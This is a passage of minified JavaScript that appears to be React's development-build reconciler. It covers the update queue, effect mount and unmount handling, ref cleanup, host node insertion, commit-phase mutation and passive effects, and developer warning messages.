Please update the following component: %s`,o),k1=!0}return(nl&ia)!==Va?(o=i.pending,o===null?t.next=t:(t.next=o.next,o.next=t),i.pending=t,t=Xs(e),B0(e,null,n),t):(Vs(e,i,t,n),Xs(e))}function Ko(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194176)!==0)){var i=t.lanes;i&=e.pendingLanes,n|=i,t.lanes=n,qr(e,n)}}function Pu(e,t){var n=e.updateQueue,i=e.alternate;if(i!==null&&(i=i.updateQueue,n===i)){var o=null,r=null;if(n=n.firstBaseUpdate,n!==null){do{var d={lane:n.lane,tag:n.tag,payload:n.payload,callback:null,next:null};r===null?o=r=d:r=r.next=d,n=n.next}while(n!==null);r===null?o=r=t:r=r.next=t}else o=r=t;n={baseState:i.baseState,firstBaseUpdate:o,lastBaseUpdate:r,shared:i.shared,callbacks:i.callbacks},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Wo(){if(Ev){var e=Uh;if(e!==null)throw e}}function $i(e,t,n,i){Ev=!1;var o=e.updateQueue;wr=!1,Tv=o.shared;var r=o.firstBaseUpdate,d=o.lastBaseUpdate,h=o.shared.pending;if(h!==null){o.shared.pending=null;var g=h,S=g.next;g.next=null,d===null?r=S:d.next=S,d=g;var Y=e.alternate;Y!==null&&(Y=Y.updateQueue,h=Y.lastBaseUpdate,h!==d&&(h===null?Y.firstBaseUpdate=S:h.next=S,Y.lastBaseUpdate=g))}if(r!==null){var $=o.baseState;d=0,Y=S=g=null,h=r;do{var G=h.lane&-536870913,ee=G!==h.lane;if(ee?(yt&G)===G:(i&G)===G){G!==0&&G===ds&&(Ev=!0),Y!==null&&(Y=Y.next={lane:0,tag:h.tag,payload:h.payload,callback:null,next:null});e:{G=e;var Ue=h,tt=t,Cl=n;switch(Ue.tag){case Q1:if(Ue=Ue.payload,typeof Ue=="function"){Bh=!0;var jt=Ue.call(Cl,$,tt);if(G.mode&Xn){dt(!0);try{Ue.call(Cl,$,tt)}finally{dt(!1)}}Bh=!1,$=jt;break e}$=Ue;break e;case Sv:G.flags=G.flags&-65537|128;case V1:if(jt=Ue.payload,typeof jt=="function"){if(Bh=!0,Ue=jt.call(Cl,$,tt),G.mode&Xn){dt(!0);try{jt.call(Cl,$,tt)}finally{dt(!1)}}Bh=!1}else Ue=jt;if(Ue==null)break e;$=Je({},$,Ue);break e;case X1:wr=!0}}G=h.callback,G!==null&&(e.flags|=64,ee&&(e.flags|=8192),ee=o.callbacks,ee===null?o.callbacks=[G]:ee.push(G))}else ee={lane:G,tag:h.tag,payload:h.payload,callback:h.callback,next:null},Y===null?(S=Y=ee,g=$):Y=Y.next=ee,d|=G;if(h=h.next,h===null){if(h=o.shared.pending,h===null)break;ee=h,h=ee.next,ee.next=null,o.lastBaseUpdate=ee,o.shared.pending=null}}while(!0);Y===null&&(g=$),o.baseState=g,o.firstBaseUpdate=S,o.lastBaseUpdate=Y,r===null&&(o.shared.lanes=0),Nr|=d,e.lanes=d,e.memoizedState=$}Tv=null}function Sf(e,t){if(typeof e!="function")throw Error("Invalid argument passed as callback. Expected a function. Instead received: "+e);e.call(t)}function F0(e,t){var n=e.shared.hiddenCallbacks;if(n!==null)for(e.shared.hiddenCallbacks=null,e=0;e<n.length;e++)Sf(n[e],t)}function Ad(e,t){var n=e.callbacks;if(n!==null)for(e.callbacks=null,e=0;e<n.length;e++)Sf(n[e],t)}function Na(e){return(e.mode&Mn)!==el}function Bm(e,t){Na(e)?(Da(),$o(t,e),Oa()):$o(t,e)}function zd(e,t,n){Na(e)?(Da(),Ii(n,e,t),Oa()):Ii(n,e,t)}function $o(e,t){try{var n=t.updateQueue,i=n!==null?n.lastEffect:null;if(i!==null){var o=i.next;n=o;do{if((n.tag&e)===e&&((e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectMountStarted=="function"&&ge.markComponentPassiveEffectMountStarted(t):(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectMountStarted=="function"&&ge.markComponentLayoutEffectMountStarted(t),i=void 0,(e&aa)!==Ou&&(Vh=!0),i=de(t,e3,n),(e&aa)!==Ou&&(Vh=!1),(e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectMountStopped=="function"&&ge.markComponentPassiveEffectMountStopped():(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectMountStopped=="function"&&ge.markComponentLayoutEffectMountStopped(),i!==void 0&&typeof i!="function")){var r=void 0;r=(n.tag&zn)!==0?"useLayoutEffect":(n.tag&aa)!==0?"useInsertionEffect":"useEffect";var d=void 0;d=i===null?" You returned null. If your effect does not require clean up, return undefined (or nothing).":typeof i.then=="function"?`

It looks like you wrote `+r+`(async () => ...) or returned a Promise. Instead, write the async function inside your effect and call it immediately:

`+r+`(() => {
  async function fetchData() {
    // You can await here
    const response = await MyAPI.getData(someId);
    // ...
  }
  fetchData();
}, [someId]); // Or [] if effect doesn't need props or state

Learn more about data fetching with Hooks: https://react.dev/link/hooks-data-fetching`:" You returned: "+i,de(t,function(h,g){console.error("%s must not return anything besides a function, which is used for clean-up.%s",h,g)},r,d)}n=n.next}while(n!==o)}}catch(h){mt(t,t.return,h)}}function Ii(e,t,n){try{var i=t.updateQueue,o=i!==null?i.lastEffect:null;if(o!==null){var r=o.next;i=r;do{if((i.tag&e)===e){var d=i.inst,h=d.destroy;h!==void 0&&(d.destroy=void 0,(e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectUnmountStarted=="function"&&ge.markComponentPassiveEffectUnmountStarted(t):(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectUnmountStarted=="function"&&ge.markComponentLayoutEffectUnmountStarted(t),(e&aa)!==Ou&&(Vh=!0),de(t,t3,t,n,h),(e&aa)!==Ou&&(Vh=!1),(e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectUnmountStopped=="function"&&ge.markComponentPassiveEffectUnmountStopped():(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectUnmountStopped=="function"&&ge.markComponentLayoutEffectUnmountStopped())}i=i.next}while(i!==r)}}catch(g){mt(t,t.return,g)}}function Ym(e,t){Na(e)?(Da(),$o(t,e),Oa()):$o(t,e)}function Od(e,t,n){Na(e)?(Da(),Ii(n,e,t),Oa()):Ii(n,e,t)}function Dd(e){var t=e.updateQueue;if(t!==null){var n=e.stateNode;e.type.defaultProps||"ref"in e.memoizedProps||jh||(n.props!==e.memoizedProps&&console.error("Expected %s props to match memoized props before processing the update queue. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(e)||"instance"),n.state!==e.memoizedState&&console.error("Expected %s state to match memoized state before processing the update queue. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(e)||"instance"));try{de(e,Ad,t,n)}catch(i){mt(e,e.return,i)}}}function P0(e,t,n){return e.getSnapshotBeforeUpdate(t,n)}function ep(e,t){var n=t.memoizedProps,i=t.memoizedState;t=e.stateNode,e.type.defaultProps||"ref"in e.memoizedProps||jh||(t.props!==e.memoizedProps&&console.error("Expected %s props to match memoized props before getSnapshotBeforeUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(e)||"instance"),t.state!==e.memoizedState&&console.error("Expected %s state to match memoized state before getSnapshotBeforeUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(e)||"instance"));try{var o=cu(e.type,n,e.elementType===e.type),r=de(e,P0,t,o,i);n=J1,r!==void 0||n.has(e.type)||(n.add(e.type),de(e,function(){console.error("%s.getSnapshotBeforeUpdate(): A snapshot value (or null) must be returned. You have returned undefined.",ue(e))})),t.__reactInternalSnapshotBeforeUpdate=r}catch(d){mt(e,e.return,d)}}function tp(e,t,n){n.props=cu(e.type,e.memoizedProps),n.state=e.memoizedState,Na(e)?(Da(),de(e,s1,e,t,n),Oa()):de(e,s1,e,t,n)}function Gm(e){var t=e.ref;if(t!==null){var n=e.stateNode;if(typeof t=="function")if(Na(e))try{Da(),e.refCleanup=t(n)}finally{Oa()}else e.refCleanup=t(n);else typeof t=="string"?console.error("String refs are no longer supported."):t.hasOwnProperty("current")||console.error("Unexpected ref object provided for %s. Use either a ref-setter function or React.createRef().",ue(e)),t.current=n}}function Fi(e,t){try{de(e,Gm,e)}catch(n){mt(e,t,n)}}function Gn(e,t){var n=e.ref,i=e.refCleanup;if(n!==null)if(typeof i=="function")try{if(Na(e))try{Da(),de(e,i)}finally{Oa(e)}else de(e,i)}catch(o){mt(e,t,o)}finally{e.refCleanup=null,e=e.alternate,e!=null&&(e.refCleanup=null)}else if(typeof n=="function")try{if(Na(e))try{Da(),de(e,n,null)}finally{Oa(e)}else de(e,n,null)}catch(o){mt(e,t,o)}else n.current=null}function Cd(e,t,n,i){var o=e.memoizedProps,r=o.id,d=o.onCommit;o=o.onRender,t=t===null?"mount":"update",Yp&&(t="nested-update"),typeof o=="function"&&o(r,t,e.actualDuration,e.treeBaseDuration,e.actualStartTime,n),typeof d=="function"&&d(e.memoizedProps.id,t,i,n)}function lp(e,t,n,i){var o=e.memoizedProps;e=o.id,o=o.onPostCommit,t=t===null?"mount":"update",Yp&&(t="nested-update"),typeof o=="function"&&o(e,t,i,n)}function Lm(e){var t=e.type,n=e.memoizedProps,i=e.stateNode;try{de(e,ea,i,t,n,e)}catch(o){mt(e,e.return,o)}}function np(e,t,n){try{de(e,mi,e.stateNode,e.type,n,t,e)}catch(i){mt(e,e.return,i)}}function ap(e){return e.tag===5||e.tag===3||e.tag===26||e.tag===27||e.tag===4}function xd(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||ap(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==27&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function Vc(e,t,n){var i=e.tag;if(i===5||i===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=Nf));else if(i!==4&&i!==27&&(e=e.child,e!==null))for(Vc(e,t,n),e=e.sibling;e!==null;)Vc(e,t,n),e=e.sibling}function Io(e,t,n){var i=e.tag;if(i===5||i===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(i!==4&&i!==27&&(e=e.child,e!==null))for(Io(e,t,n),e=e.sibling;e!==null;)Io(e,t,n),e=e.sibling}function Ud(e){if(e.tag!==27){e:{for(var t=e.return;t!==null;){if(ap(t)){var n=t;break e}t=t.return}throw Error("Expected to find a host parent. This error is likely caused by a bug in React. Please file an issue.")}switch(n.tag){case 27:t=n.stateNode,n=xd(e),Io(e,n,t);break;case 5:t=n.stateNode,n.flags&32&&(Fc(t),n.flags&=-33),n=xd(e),Io(e,n,t);break;case 3:case 4:t=n.stateNode.containerInfo,n=xd(e),Vc(e,n,t);break;default:throw Error("Invalid host parent fiber. This error is likely caused by a bug in React. Please file an issue.")}}}function up(e,t){if(e=e.containerInfo,Zv=yg,e=hm(e),mm(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var i=n.getSelection&&n.getSelection();if(i&&i.rangeCount!==0){n=i.anchorNode;var o=i.anchorOffset,r=i.focusNode;i=i.focusOffset;try{n.nodeType,r.nodeType}catch{n=null;break e}var d=0,h=-1,g=-1,S=0,Y=0,$=e,G=null;t:for(;;){for(var ee;$!==n||o!==0&&$.nodeType!==3||(h=d+o),$!==r||i!==0&&$.nodeType!==3||(g=d+i),$.nodeType===3&&(d+=$.nodeValue.length),(ee=$.firstChild)!==null;)G=$,$=ee;for(;;){if($===e)break t;if(G===n&&++S===o&&(h=d),G===r&&++Y===i&&(g=d),(ee=$.nextSibling)!==null)break;$=G,G=$.parentNode}$=ee}n=h===-1||g===-1?null:{start:h,end:g}}else n=null}n=n||{start:0,end:0}}else n=null;for(qv={focusedElem:e,selectionRange:n},yg=!1,yn=t;yn!==null;)if(t=yn,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,yn=e;else for(;yn!==null;){switch(e=t=yn,n=e.alternate,o=e.flags,e.tag){case 0:break;case 11:case 15:break;case 1:(o&1024)!==0&&n!==null&&ep(e,n);break;case 3:if((o&1024)!==0){if(e=e.stateNode.containerInfo,n=e.nodeType,n===9)eo(e);else if(n===1)switch(e.nodeName){case"HEAD":case"HTML":case"BODY":eo(e);break;default:e.textContent=""}}break;case 5:case 26:case 27:case 6:case 4:case 17:break;default:if((o&1024)!==0)throw Error("This unit of work tag should not have side-effects. This error is likely caused by a bug in React. Please file an issue.")}if(e=t.sibling,e!==null){e.return=t.return,yn=e;break}yn=t.return}return t=W1,W1=!1,t}function Zm(e,t,n){var i=n.flags;switch(n.tag){case 0:case 11:case 15:ja(e,n),i&4&&Bm(n,zn|Du);break;case 1:if(ja(e,n),i&4)if(e=n.stateNode,t===null)n.type.defaultProps||"ref"in n.memoizedProps||jh||(e.props!==n.memoizedProps&&console.error("Expected %s props to match memoized props before componentDidMount. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(n)||"instance"),e.state!==n.memoizedState&&console.error("Expected %s state to match memoized state before componentDidMount. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(n)||"instance")),Na(n)?(Da(),de(n,rv,n,e),Oa()):de(n,rv,n,e);else{var o=cu(n.type,t.memoizedProps);t=t.memoizedState,n.type.defaultProps||"ref"in n.memoizedProps||jh||(e.props!==n.memoizedProps&&console.error("Expected %s props to match memoized props before componentDidUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(n)||"instance"),e.state!==n.memoizedState&&console.error("Expected %s state to match memoized state before componentDidUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(n)||"instance")),Na(n)?(Da(),de(n,o1,n,e,o,t,e.__reactInternalSnapshotBeforeUpdate),Oa()):de(n,o1,n,e,o,t,e.__reactInternalSnapshotBeforeUpdate)}i&64&&Dd(n),i&512&&Fi(n,n.return);break;case 3:if(t=Lu(),ja(e,n),i&64&&(i=n.updateQueue,i!==null)){if(o=null,n.child!==null)switch(n.child.tag){case 27:case 5:o=n.child.stateNode;break;case 1:o=n.child.stateNode}try{de(n,Ad,i,o)}catch(h){mt(n,n.return,h)}}e.effectDuration+=Uo(t);break;case 26:ja(e,n),i&512&&Fi(n,n.return);break;case 27:case 5:ja(e,n),t===null&&i&4&&Lm(n),i&512&&Fi(n,n.return);break;case 12:if(i&4){i=Lu(),ja(e,n),e=n.stateNode,e.effectDuration+=Zu(i);try{de(n,Cd,n,t,Bp,e.effectDuration)}catch(h){mt(n,n.return,h)}}else ja(e,n);break;case 13:ja(e,n),i&4&&Pi(e,n);break;case 22:if(o=n.memoizedState!==null||po,!o){t=t!==null&&t.memoizedState!==null||Tl;var r=po,d=Tl;po=o,(Tl=t)&&!d?fu(e,n,(n.subtreeFlags&8772)!==0):ja(e,n),po=r,Tl=d}i&512&&(n.memoizedProps.mode==="manual"?Fi(n,n.return):Gn(n,n.return));break;default:ja(e,n)}}function Ha(e){var t=e.alternate;t!==null&&(e.alternate=null,Ha(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&Ui(t)),e.stateNode=null,e._debugOwner=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function gn(e,t,n){for(n=n.child;n!==null;)ei(e,t,n),n=n.sibling}function ei(e,t,n){if(Fl&&typeof Fl.onCommitFiberUnmount=="function")try{Fl.onCommitFiberUnmount(br,n)}catch(r){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",r))}switch(n.tag){case 26:Tl||Gn(n,t),gn(e,t,n),n.memoizedState?n.memoizedState.count--:n.stateNode&&(n=n.stateNode,n.parentNode.removeChild(n));break;case 27:Tl||Gn(n,t);var i=ql,o=qa;for(ql=n.stateNode,gn(e,t,n),n=n.stateNode,e=n.attributes;e.length;)n.removeAttributeNode(e[0]);Ui(n),ql=i,qa=o;break;case 5:Tl||Gn(n,t);case 6:if(i=ql,o=qa,ql=null,gn(e,t,n),ql=i,qa=o,ql!==null)if(qa)try{de(n,ol,ql,n.stateNode)}catch(r){mt(n,t,r)}else try{de(n,yi,ql,n.stateNode)}catch(r){mt(n,t,r)}break;case 18:ql!==null&&(qa?(e=ql,n=n.stateNode,e.nodeType===8?pu(e.parentNode,n):e.nodeType===1&&pu(e,n),Vf(e)):pu(ql,n.stateNode));break;case 4:i=ql,o=qa,ql=n.stateNode.containerInfo,qa=!0,gn(e,t,n),ql=i,qa=o;break;case 0:case 11:case 14:case 15:Tl||Ii(aa,n,t),Tl||zd(n,t,zn),gn(e,t,n);break;case 1:Tl||(Gn(n,t),i=n.stateNode,typeof i.componentWillUnmount=="function"&&tp(n,t,i)),gn(e,t,n);break;case 21:gn(e,t,n);break;case 22:Tl||Gn(n,t),Tl=(i=Tl)||n.memoizedState!==null,gn(e,t,n),Tl=i;break;default:gn(e,t,n)}}function Pi(e,t){if(t.memoizedState===null&&(e=t.alternate,e!==null&&(e=e.memoizedState,e!==null&&(e=e.dehydrated,e!==null))))try{de(t,Bf,e)}catch(n){mt(t,t.return,n)}}function qm(e){switch(e.tag){case 13:case 19:var t=e.stateNode;return t===null&&(t=e.stateNode=new K1),t;case 22:return e=e.stateNode,t=e._retryCache,t===null&&(t=e._retryCache=new K1),t;default:throw Error("Unexpected Suspense handler tag ("+e.tag+"). This is a bug in React.")}}function Tf(e,t){var n=qm(e);t.forEach(function(i){var o=mp.bind(null,e,i);if(!n.has(i)){if(n.add(i),ya)if(Yh!==null&&Gh!==null)$l(Gh,Yh);else throw Error("Expected finished root and lanes to be set. This is a bug in React.");i.then(o,o)}})}function ip(e,t,n){Yh=n,Gh=e,ec(t,e),Gh=Yh=null}function $n(e,t){var n=t.deletions;if(n!==null)for(var i=0;i<n.length;i++){var o=e,r=t,d=n[i],h=r;e:for(;h!==null;){switch(h.tag){case 27:case 5:ql=h.stateNode,qa=!1;break e;case 3:ql=h.stateNode.containerInfo,qa=!0;break e;case 4:ql=h.stateNode.containerInfo,qa=!0;break e}h=h.return}if(ql===null)throw Error("Expected to find a host parent. This error is likely caused by a bug in React. Please file an issue.");ei(o,r,d),ql=null,qa=!1,o=d,r=o.alternate,r!==null&&(r.return=null),o.return=null}if(t.subtreeFlags&13878)for(t=t.child;t!==null;)ec(t,e),t=t.sibling}function ec(e,t){var n=e.alternate,i=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:$n(t,e),vn(e),i&4&&(Ii(aa|Du,e,e.return),$o(aa|Du,e),zd(e,e.return,zn|Du));break;case 1:$n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),i&64&&po&&(e=e.updateQueue,e!==null&&(i=e.callbacks,i!==null&&(n=e.shared.hiddenCallbacks,e.shared.hiddenCallbacks=n===null?i:n.concat(i))));break;case 26:var o=Oi;if($n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),i&4)if(t=n!==null?n.memoizedState:null,i=e.memoizedState,n===null)if(i===null)if(e.stateNode===null){e:{i=e.type,n=e.memoizedProps,t=o.ownerDocument||o;t:switch(i){case"title":o=t.getElementsByTagName("title")[0],(!o||o[fc]||o[hn]||o.namespaceURI===Er||o.hasAttribute("itemprop"))&&(o=t.createElement(i),t.head.insertBefore(o,t.querySelector("head > title"))),Bl(o,i,n),o[hn]=e,tl(o),i=o;break e;case"link":var r=my("link","href",t).get(i+(n.href||""));if(r){for(var d=0;d<r.length;d++)if(o=r[d],o.getAttribute("href")===(n.href==null?null:n.href)&&o.getAttribute("rel")===(n.rel==null?null:n.rel)&&o.getAttribute("title")===(n.title==null?null:n.title)&&o.getAttribute("crossorigin")===(n.crossOrigin==null?null:n.crossOrigin)){r.splice(d,1);break t}}o=t.createElement(i),Bl(o,i,n),t.head.appendChild(o);break;case"meta":if(r=my("meta","content",t).get(i+(n.content||""))){for(d=0;d<r.length;d++)if(o=r[d],Ie(n.content,"content"),o.getAttribute("content")===(n.content==null?null:""+n.content)&&o.getAttribute("name")===(n.name==null?null:n.name)&&o.getAttribute("property")===(n.property==null?null:n.property)&&o.getAttribute("http-equiv")===(n.httpEquiv==null?null:n.httpEquiv)&&o.getAttribute("charset")===(n.charSet==null?null:n.charSet)){r.splice(d,1);break t}}o=t.createElement(i),Bl(o,i,n),t.head.appendChild(o);break;default:throw Error('getNodesForType encountered a type it did not expect: "'+i+'". This is a bug in React.')}o[hn]=e,tl(o),i=o}e.stateNode=i}else yy(o,e.type,e.stateNode);else e.stateNode=Gf(o,i,e.memoizedProps);else t!==i?(t===null?n.stateNode!==null&&(n=n.stateNode,n.parentNode.removeChild(n)):t.count--,i===null?yy(o,e.type,e.stateNode):Gf(o,i,e.memoizedProps)):i===null&&e.stateNode!==null&&np(e,e.memoizedProps,n.memoizedProps);break;case 27:if(i&4&&e.alternate===null){o=e.stateNode,r=e.memoizedProps;try{for(d=o.firstChild;d;){var h=d.nextSibling,g=d.nodeName;d[fc]||g==="HEAD"||g==="BODY"||g==="SCRIPT"||g==="STYLE"||g==="LINK"&&d.rel.toLowerCase()==="stylesheet"||o.removeChild(d),d=h}de(e,hy,e.type,r,o,e)}catch(Y){mt(e,e.return,Y)}}case 5:if($n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),e.flags&32){t=e.stateNode;try{de(e,Fc,t)}catch(Y){mt(e,e.return,Y)}}i&4&&e.stateNode!=null&&(t=e.memoizedProps,np(e,t,n!==null?n.memoizedProps:t)),i&1024&&(Rv=!0,e.type!=="form"&&console.error("Unexpected host component type. Expected a form. This is a bug in React."));break;case 6:if($n(t,e),vn(e),i&4){if(e.stateNode===null)throw Error("This should have a text node initialized. This error is likely caused by a bug in React. Please file an issue.");i=e.memoizedProps,n=n!==null?n.memoizedProps:i,t=e.stateNode;try{de(e,fy,t,n,i)}catch(Y){mt(e,e.return,Y)}}break;case 3:if(o=Lu(),dg=null,r=Oi,Oi=ac(t.containerInfo),$n(t,e),Oi=r,vn(e),i&4&&n!==null&&n.memoizedState.isDehydrated)try{de(e,to,t.containerInfo)}catch(Y){mt(e,e.return,Y)}Rv&&(Rv=!1,Vm(e)),t.effectDuration+=Uo(o);break;case 4:i=Oi,Oi=ac(e.stateNode.containerInfo),$n(t,e),vn(e),Oi=i;break;case 12:i=Lu(),$n(t,e),vn(e),e.stateNode.effectDuration+=Zu(i);break;case 13:$n(t,e),vn(e),e.child.flags&8192&&e.memoizedState!==null!=(n!==null&&n.memoizedState!==null)&&(Cv=bu()),i&4&&(i=e.updateQueue,i!==null&&(e.updateQueue=null,Tf(e,i)));break;case 22:i&512&&(Tl||n===null||Gn(n,n.return)),d=e.memoizedState!==null,h=n!==null&&n.memoizedState!==null,g=po;var S=Tl;if(po=g||d,Tl=S||h,$n(t,e),Tl=S,po=g,vn(e),t=e.stateNode,t._current=e,t._visibility&=-3,t._visibility|=t._pendingVisibility&qy,i&8192&&(t._visibility=d?t._visibility&-2:t._visibility|_p,d&&(t=po||Tl,n===null||h||t||Qc(e)),e.memoizedProps===null||e.memoizedProps.mode!=="manual"))e:for(n=null,t=e;;){if(t.tag===5||t.tag===26||t.tag===27){if(n===null){h=n=t;try{o=h.stateNode,d?de(h,Pc,o):de(h,da,h.stateNode,h.memoizedProps)}catch(Y){mt(h,h.return,Y)}}}else if(t.tag===6){if(n===null){h=t;try{r=h.stateNode,d?de(h,sy,r):de(h,or,r,h.memoizedProps)}catch(Y){mt(h,h.return,Y)}}}else if((t.tag!==22&&t.tag!==23||t.memoizedState===null||t===e)&&t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break e;for(;t.sibling===null;){if(t.return===null||t.return===e)break e;n===t&&(n=null),t=t.return}n===t&&(n=null),t.sibling.return=t.return,t=t.sibling}i&4&&(i=e.updateQueue,i!==null&&(n=i.retryQueue,n!==null&&(i.retryQueue=null,Tf(e,n))));break;case 19:$n(t,e),vn(e),i&4&&(i=e.updateQueue,i!==null&&(e.updateQueue=null,Tf(e,i)));break;case 21:break;default:$n(t,e),vn(e)}}function vn(e){var t=e.flags;if(t&2){try{de(e,Ud,e)}catch(n){mt(e,e.return,n)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Vm(e){if(e.subtreeFlags&1024)for(e=e.child;e!==null;){var t=e;Vm(t),t.tag===5&&t.flags&1024&&t.stateNode.reset(),e=e.sibling}}function cp(e,t,n){Yh=n,Gh=t,Zm(t,e.alternate,e),Gh=Yh=null}function ja(e,t){if(t.subtreeFlags&8772)for(t=t.child;t!==null;)Zm(e,t.alternate,t),t=t.sibling}function Ef(e){switch(e.tag){case 0:case 11:case 14:case 15:zd(e,e.return,zn),Qc(e);break;case 1:Gn(e,e.return);var t=e.stateNode;typeof t.componentWillUnmount=="function"&&tp(e,e.return,t),Qc(e);break;case 26:case 27:case 5:Gn(e,e.return),Qc(e);break;case 22:Gn(e,e.return),e.memoizedState===null&&Qc(e);break;default:Qc(e)}}function Qc(e){for(e=e.child;e!==null;)Ef(e),e=e.sibling}function wd(e,t,n,i){var o=n.flags;switch(n.tag){case 0:case 11:case 15:fu(e,n,i),Bm(n,zn);break;case 1:if(fu(e,n,i),t=n.stateNode,typeof t.componentDidMount=="function"&&de(n,rv,n,t),t=n.updateQueue,t!==null){e=n.stateNode;try{de(n,F0,t,e)}catch(r){mt(n,n.return,r)}}i&&o&64&&Dd(n),Fi(n,n.return);break;case 26:case 27:case 5:fu(e,n,i),i&&t===null&&o&4&&Lm(n),Fi(n,n.return);break;case 12:if(i&&o&4){o=Lu(),fu(e,n,i),i=n.stateNode,i.effectDuration+=Zu(o);try{de(n,Cd,n,t,Bp,i.effectDuration)}catch(r){mt(n,n.return,r)}}else fu(e,n,i);break;case 13:fu(e,n,i),i&&o&4&&Pi(e,n);break;case 22:n.memoizedState===null&&fu(e,n,i),Fi(n,n.return);break;default:fu(e,n,i)}}function fu(e,t,n){for(n=n&&(t.subtreeFlags&8772)!==0,t=t.child;t!==null;)wd(e,t.alternate,t,n),t=t.sibling}function Nd(e,t){var n=null;e!==null&&e.memoizedState!==null&&e.memoizedState.cachePool!==null&&(n=e.memoizedState.cachePool.pool),e=null,t.memoizedState!==null&&t.memoizedState.cachePool!==null&&(e=t.memoizedState.cachePool.pool),e!==n&&(e!=null&&qu(e),n!=null&&jo(n))}function Qm(e,t){e=null,t.alternate!==null&&(e=t.alternate.memoizedState.cache),t=t.memoizedState.cache,t!==e&&(qu(t),e!=null&&jo(e))}function ti(e,t,n,i){if(t.subtreeFlags&10256)for(t=t.child;t!==null;)Dl(e,t,n,i),t=t.sibling}function Dl(e,t,n,i){var o=t.flags;switch(t.tag){case 0:case 11:case 15:ti(e,t,n,i),o&2048&&Ym(t,en|Du);break;case 3:var r=Lu();ti(e,t,n,i),o&2048&&(n=null,t.alternate!==null&&(n=t.alternate.memoizedState.cache),t=t.memoizedState.cache,t!==n&&(qu(t),n!=null&&jo(n))),e.passiveEffectDuration+=Uo(r);break;case 12:if(o&2048){r=Lu(),ti(e,t,n,i),e=t.stateNode,e.passiveEffectDuration+=Zu(r);try{de(t,lp,t,t.alternate,Bp,e.passiveEffectDuration)}catch(d){mt(t,t.return,d)}}else ti(e,t,n,i);break;case 23:break;case 22:r=t.stateNode,t.memoizedState!==null?r._visibility&cs?ti(e,t,n,i):Fo(e,t):r._visibility&cs?ti(e,t,n,i):(r._visibility|=cs,cl(e,t,n,i,(t.subtreeFlags&10256)!==0)),o&2048&&Nd(t.alternate,t);break;case 24:ti(e,t,n,i),o&2048&&Qm(t.alternate,t);break;default:ti(e,t,n,i)}}function cl(e,t,n,i,o){for(o=o&&(t.subtreeFlags&10256)!==0,t=t.child;t!==null;)Xm(e,t,n,i,o),t=t.sibling}function Xm(e,t,n,i,o){var r=t.flags;switch(t.tag){case 0:case 11:case 15:cl(e,t,n,i,o),Ym(t,en);break;case 23:break;case 22:var d=t.stateNode;t.memoizedState!==null?d._visibility&cs?cl(e,t,n,i,o):Fo(e,t):(d._visibility|=cs,cl(e,t,n,i,o)),o&&r&2048&&Nd(t.alternate,t);break;case 24:cl(e,t,n,i,o),o&&r&2048&&Qm(t.alternate,t);break;default:cl(e,t,n,i,o)}}function Fo(e,t){if(t.subtreeFlags&10256)for(t=t.child;t!==null;){var n=e,i=t,o=i.flags;switch(i.tag){case 22:Fo(n,i),o&2048&&Nd(i.alternate,i);break;case 24:Fo(n,i),o&2048&&Qm(i.alternate,i);break;default:Fo(n,i)}t=t.sibling}}function Xc(e){if(e.subtreeFlags&t0)for(e=e.child;e!==null;)km(e),e=e.sibling}function km(e){switch(e.tag){case 26:Xc(e),e.flags&t0&&e.memoizedState!==null&&Bg(Oi,e.memoizedState,e.memoizedProps);break;case 5:Xc(e);break;case 3:case 4:var t=Oi;Oi=ac(e.stateNode.containerInfo),Xc(e),Oi=t;break;case 22:e.memoizedState===null&&(t=e.alternate,t!==null&&t.memoizedState!==null?(t=t0,t0=16777216,Xc(e),t0=t):Xc(e));break;default:Xc(e)}}function Jm(e){var t=e.alternate;if(t!==null&&(e=t.child,e!==null)){t.child=null;do t=e.sibling,e.sibling=null,e=t;while(e!==null)}}function li(e){var t=e.deletions;if((e.flags&16)!==0){if(t!==null)for(var n=0;n<t.length;n++){var 